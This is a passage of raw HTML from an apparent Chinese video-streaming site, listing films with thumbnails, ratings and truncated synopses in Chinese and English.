class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284794.html" title="魔法坏女巫2">魔法坏女巫2</a></p><p class="vodlist_sub">自从艾芙芭（辛西娅·埃里沃 饰）与格琳达（爱莉安娜·格兰德 饰）分道扬镳、形同陌路之后，各自承受她们做出的抉择所带来的后果。被</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/283774.html" title="天赋的代价" data-original="https://img.bdzyimg1.com/upload/vod/20251210-1/ddb9c7b5f4f655d184d4000dca2ac719.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283774.html" title="天赋的代价">天赋的代价</a></p><p class="vodlist_sub">A loner struggles with childhood tragedy. Seeking refuge, he im</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/126985.html" title="玩命速递：重启之战" data-original="https://pic1.ylzy.me/upload/vod/20220209-4/5e3e0850082a04dbcc7d262da26f248c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/126985.html" title="玩命速递：重启之战">玩命速递：重启之战</a></p><p class="vodlist_sub">“弗兰克·马丁”这次惹上了大麻烦，麻烦竟然是他的老爸带给他的，夹在四位美女和俄罗斯黑帮之间的父子俩这次在法国尼斯上演了一出与黑</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/283886.html" title="地下角斗士" data-original="https://img.bdzyimg1.com/upload/vod/20251211-1/0fddb5f2a0917b5982853f758ea52f27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283886.html" title="地下角斗士">地下角斗士</a></p><p class="vodlist_sub">Duke and Yan, two long time rivals, are competing in the world’</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/284712.html" title="OscarShaw" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/b1f0eb947af0e486ddd5e2f053011e4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284712.html" title="OscarShaw">OscarShaw</a></p><p class="vodlist_sub">A retired cop seeks revenge for his best friend&#39;s death, ta</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/126014.html" title="重生" data-original="https://pic1.ylzy.me/upload/vod/20220428-1/c7656b07c45867530ffdc4fa35891d84.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/126014.html" title="重生">重生</a></p><p class="vodlist_sub">小店店员敏郎和小女孩早智住在石川县的乡下。一天在小镇上发生了一场神秘的谋杀，随后发现这其实仅仅是对敏郎之后遭遇的警示。原来敏郎</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/284510.html" title="无形杀机" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/03b4e343347aaf8acafdc4eb4e099e3f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284510.html" title="无形杀机">无形杀机</a></p><p class="vodlist_sub">An isolated private investigator is convinced by a friend to co</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/137120.html" title="自杀小队" data-original="https://image.soutre.com/cover/467f789a63cd3c1cd1beae2582203b54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/137120.html" title="自杀小队">自杀小队</a></p><p class="vodlist_sub">2016&nbsp;/&nbsp;美国&nbsp;/&nbsp;威尔·史密斯,杰瑞德·莱托,玛格特·罗比,乔尔·金纳曼,维奥拉·戴维斯,本·阿弗莱克,杰·科特尼,卡拉·迪瓦伊,杰伊·埃尔南德</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/283570.html" title="狩猎人" data-original="https://img.bdzyimg1.com/upload/vod/20251208-1/a70554225b20806dcddcc8334324dc42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283570.html" title="狩猎人">狩猎人</a></p><p class="vodlist_sub">When a reclusive survivalist and his daughter rescue a mysterio</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">剧情片</h2><a class="text_muted pull_left" href="/species/179.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/56607.html" title="禁忌" class="text_muted">禁忌</a><span class="split_line"></span><a href="/v/56570.html" title="洞穴" class="text_muted">洞穴</a><span class="split_line"></span><a href="/v/67466.html" title="八哥" class="text_muted">八哥</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/286394.html" title="夏洛特2023" data-original="https://img.bdzyimg1.com/upload/vod/20260124-1/c8793f6e26670c19b3412bfd6d223029.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286394.html" title="夏洛特2023">夏洛特2023</a></p><p class="vodlist_sub">夏洛特孤身一人，无处可去，被一个意图可疑的老人接走。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/286377.html" title="船上恶熊" data-original="https://img.bdzyimg1.com/upload/vod/20260124-1/cb22f6557ee3c207212280c8c0001dd8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286377.html" title="船上恶熊">船上恶熊</a></p><p class="vodlist_sub">在墨西哥航空公司罢工期间，滞留的旅客选择乘船前往美国，他们不知道船上还有两只食人熊</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/286323.html" title="伪术奇才" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/16b8e98be7f52fc0fe88a0c35cba20d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286323.html" title="伪术奇才">伪术奇才</a></p><p class="vodlist_sub">A noir portrait of Italy in the Seventies.</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/249546.html" title="坏男孩" data-original="https://img.bdzyimg1.com/upload/vod/20250124-1/0af92d5c6f7530b43901eb416c4e0502.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249546.html" title="坏男孩">坏男孩</a></p><p class="vodlist_sub">承翰和三個哥兒們都生長在失能家庭，家裡沒錢、也沒有保護他們的大人，卻因相同的成長背景，他們聚在一起，成為了彼此的家人。平時他們</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/286277.html" title="照亮黑暗" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/43fca91889f4e3e7fc6f13d84ed944f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286277.html" title="照亮黑暗">照亮黑暗</a></p><p class="vodlist_sub">Follows the relentless journey of a determined young woman as s</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/286322.html" title="超时空辉夜姬！" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/1e004f48922f7fcfdda4a98d2f899ac1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286322.html" title="超时空辉夜姬！">超时空辉夜姬！</a></p><p class="vodlist_sub">“月读”是希望与梦想交会的虚拟空间，而舞台幕布将缓缓升起，见证几位少女在此谱写短暂却珍贵的相遇篇章。 不久的未来…… 东京的 </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/286224.html" title="红嫁衣：纸新娘" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/32de8b0618834dab956297ebce75905c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286224.html" title="红嫁衣：纸新娘">红嫁衣：纸新娘</a></p><p class="vodlist_sub">中元鬼节，阴间大门洞开！滔天鬼气喷涌，无数怨灵哀嚎爬入人间！凶神恶煞的五猖兵马手持染血铁链，当街撕扯活人魂魄，惨叫声撕裂夜空！</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/57210.html" title="生日" data-original="https://pic.monidai.com/img/5cd2c294854a7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/57210.html" title="生日">生日</a></p><p class="vodlist_sub">该片由李钟言执导，讲述了在岁月号事故之后，遗属们和生存下来的人们克服伤痛并治愈的故事。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/286243.html" title="全信没收" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/a4640d3b26ea0927ec4f4a186f6c82fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286243.html" title="全信没收">全信没收</a></p><p class="vodlist_sub">一群迈阿密警察在一间废弃的藏身屋发现数百万现钞，彼此之间的信任开始瓦解。随着外部人士得知充公金额如此可观，一切变得疑点重重，到</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/286242.html" title="校园火劫：深渊" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/0e23dfecf8cbdc90961428c261b3ebde.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286242.html" title="校园火劫：深渊">校园火劫：深渊</a></p><p class="vodlist_sub">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/286118.html" title="精武门" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/f7705819d78106f8d5730e615468a631.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286118.html" title="精武门">精武门</a></p><p class="vodlist_sub">大侠霍元甲头七之日，日本虹口武道场翻译胡恩（魏平澳 饰）受铃木宽（桥本力 饰）委派，带人上精武馆挑衅。霍元甲五弟子陈真（李小龙</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/286084.html" title="欣德·拉贾布之声" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/f888bd3dc3b6101fbe6f65973a136f71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286084.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1月29日，欣德乘坐的车辆在加沙遭以色列</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/286023.html" title="望向太阳" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/9dd51e52e59b0ad1552bc49736287313.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286023.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度过青春岁月。这座宅邸历经百年沧桑，斑驳</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/285997.html" title="解冻复生" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/c0e9701e18131e470504ace5053fece0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285997.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov） 是飞机设计师茹科夫斯基 （Zhuko</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/196149.html" title="人体雕像" data-original="https://pic1.bdzyimg1.com/upload/vod/20240209-1/af7e8e53ec0fe92cd5cbe7bf750f323d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/196149.html" title="人体雕像">人体雕像</a></p><p class="vodlist_sub">本片用风格化的手法展现了匈牙利三代人的怪诞故事。丑陋的士兵马洛戈瓦尼（Csaba Czene 饰）每日在长官的责骂中进行机械精</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/285973.html" title="这必须是个秘密" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/951c04810df02273d141de3154348a19.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285973.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，却带着女友珍妮突然出现在学校。不久之后</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/286022.html" title="密探2025" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/9d6a097c11bbe5fafb591572e2e51a47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286022.html" title="密探2025">密探2025</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累西腓，希望在这里建立新的生活并与家人重修旧好</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/285974.html" title="正面还是反面？" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/0bccfaf1e2c622b33739b3897b8c7c34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285974.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物“水牛比尔</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/285972.html" title="万千所爱" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/83b28c1b4865ef93b8259b12020d9534.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285972.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embarks on a heartwarmi</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/285971.html" title="楼上的人们" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/d50723b4d0d555f4e16f3e8ae201af82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285971.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/285837.html" title="莉莉法案" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/0ccd276456d41107810d8d7d467cccb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285837.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based on the remarkable </p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/285831.html" title="朋友间的谋杀" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/a848f780022b29ce359f4a1cdddb5383.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285831.html" title="朋友间的谋杀">朋友间的谋杀</a></p><p class="vodlist_sub">一位传奇电视明星在她的乡间庄园侦破了一起谋杀案</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/285821.html" title="侵入性思维" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/cd6da2b84257a7e0a9f4c7d048864e21.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285821.html" title="侵入性思维">侵入性思维</a></p><p class="vodlist_sub">分手后，一位挣扎中的电影导演被他的心理治疗师所吸引，而他的前女友则在面对自我认同和未来方向时感到困惑。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/285820.html" title="热血敢死队" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/9d1befaac0dc60d985044d18400b0b27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285820.html" title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与渡边一郎部周旋，多名战友牺牲，后在情报</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/285822.html" title="上山" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/7deb6bbfba4f636c0d84437f590d9d57.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285822.html" title="上山">上山</a></p><p class="vodlist_sub">影片根据恐怖故事改编，讲述自幼被遗弃的杰克（戴克·蒙哥马利 饰）远赴新西兰荒村参加母亲的葬礼，并遇到了寡妇吉尔（薇姬·克里普斯</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/279899.html" title="风林火山" data-original="https://img.bdzyimg1.com/upload/vod/20251002-1/d346f4bf7b6e6c93096e7c95677024ff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279899.html" title="风林火山">风林火山</a></p><p class="vodlist_sub">港岛雪夜，街头无差别扫射，血流成河；医院爆炸火光冲天，惨叫此起彼伏。这不是末日，是毒品操控下的城市炼狱。毒贩以毒品掌控城市命脉</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/285818.html" title="开着我的房车去旅行" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/ecced59d5fa40e8d5628c8120393bf5a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285818.html" title="开着我的房车去旅行">开着我的房车去旅行</a></p><p class="vodlist_sub">影片讲述了主人公周云飞因为梦想，踏上了自己的房车之旅，在旅程中他经历了许多事情，也体会到了很多道理。人生就是一场旅行，你一定要</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/285759.html" title="瘟疫医生" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/b641c0bccf7561e66ce99b8d35e1c773.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285759.html" title="瘟疫医生">瘟疫医生</a></p><p class="vodlist_sub">Jaded detective John Verney is on the trail of an ancient cult </p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/284383.html" title="蓝调之歌" data-original="https://img.bdzyimg1.com/upload/vod/20251221-1/7153075f6415fc2be8bd3325db6f347e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284383.html" title="蓝调之歌">蓝调之歌</a></p><p class="vodlist_sub">影片改编自真实故事，讲述两名时运不佳的音乐人（休·杰克曼与凯特·哈德森 饰）组成一支充满欢乐气氛的尼尔·戴门致敬乐团，证明了寻</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/125290.html" title="把家虎" data-original="https://pic1.ylzy.me/upload/vod/20220730-1/43151ec7b18999f77afcb7989f684dc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/125290.html" title="把家虎">把家虎</a></p><p class="vodlist_sub">徐大燕，虽自幼生得标致，但却因为性格强势，持家精打细算，容不得他人占自己家半点便宜，闻名村里村外，导致已到婚嫁之龄未嫁在家。不</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/285711.html" title="求药" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/d7aa10dbd70520d1cd4963d142317e7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285711.html" title="求药">求药</a></p><p class="vodlist_sub">儿子身患白血病，绝望的父亲张释全被邪教组织的“神药”谎言蛊惑，险些人财两空。当他发现所谓“神药”只是骗局，妻子也命悬一线时，这</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/55614.html" title="大劫案" data-original="https://pic.monidai.com/img/f25bcccda0e20668ae21276e913a4e1f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/55614.html" title="大劫案">大劫案</a></p><p 